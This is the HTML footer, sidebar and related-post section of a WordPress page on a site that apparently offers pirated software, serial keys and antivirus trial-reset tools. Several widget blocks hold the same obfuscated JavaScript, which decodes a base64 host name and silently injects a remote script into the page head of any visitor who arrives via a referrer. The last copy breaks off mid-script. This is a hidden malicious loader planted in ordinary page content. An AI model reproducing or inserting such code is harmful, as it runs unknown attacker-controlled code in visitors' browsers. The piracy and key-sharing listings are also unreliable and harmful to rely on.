		<h5><a href="https://ltsoft.xyz/author/nurul/" title="Author Liton" rel="author">Liton</a></h5>
		<p></p>
		<div class="bio-social">
																																</div>
	</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://ltsoft.xyz/partition-bad-disk-vr-3-4-1-full-version/">
					<div class="pagi-text">
						<h5 class="prev-title">Partition Bad Disk Vr 3.4.1 (Latest) free Download</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://ltsoft.xyz/download-symantec-endpoint-protection-latest-version-free-download/">
					<div class="pagi-text">
						<h5 class="next-title">Download Symantec Endpoint Protection 2021 full version</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related penci-posts-related-grid">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-related-carousel penci-related-grid-display">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-585x390.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software.">
																			</a>
										<h3><a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/">How to clean C Drive Without use Any...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-18T12:00:42+00:00">August 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/SSD-booster-1-585x390.png" href="https://ltsoft.xyz/ssd-turbo-booster-latest-version-full-2022-free-download-portable/" title="SSD booster .Net 2022 free download Portable">
																			</a>
										<h3><a href="https://ltsoft.xyz/ssd-turbo-booster-latest-version-full-2022-free-download-portable/">SSD booster .Net 2022 free download Portable</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-08T09:33:34+00:00">January 8, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/11/Windows-11-Classic-Context-menu-download-585x390.png" href="https://ltsoft.xyz/windows-11-classic-context-menu-1-1-free-download/" title="Windows 11 Classic Context menu 1.1 free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/windows-11-classic-context-menu-1-1-free-download/">Windows 11 Classic Context menu 1.1 free download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-11-13T10:23:23+00:00">November 13, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/10/windows-11-requirements-check-tool-latest-version-free-download-585x390.png" href="https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/" title="Windows 11 Requirements checkTool 1.2.1 free download">
																			</a>
										<h3><a href="https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/">Windows 11 Requirements checkTool 1.2.1 free download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-10-08T12:33:41+00:00">October 8, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version-585x390.png" href="https://ltsoft.xyz/windows-11-pro-no-tpm-required-office-2019-pro-plus-preactivated/" title="Windows 11 Pro (No TPM Required)+Office 2019 Pro Plus Preactivated">
																			</a>
										<h3><a href="https://ltsoft.xyz/windows-11-pro-no-tpm-required-office-2019-pro-plus-preactivated/">Windows 11 Pro (No TPM Required)+Office 2019 Pro...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-09-21T15:17:30+00:00">September 21, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version-585x390.png" href="https://ltsoft.xyz/windows-11-pro-iso-file-free-download-2021/" title="Windows 11 Pro ISO file Free download 2021">
																			</a>
										<h3><a href="https://ltsoft.xyz/windows-11-pro-iso-file-free-download-2021/">Windows 11 Pro ISO file Free download 2021</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-09-01T17:21:19+00:00">September 1, 2021</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fwindows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>									</div>
			</div>
			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-2145" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59060 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48363 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31158 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28467 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25789 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24593 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21680 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15571 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14735 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14472 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6978e6822d0c4" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4077" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6978e6822d0c4" value="96269729ee" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6978e6822d0c4" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6978e6822d0c4" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>		</div>
		
			</div>
</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
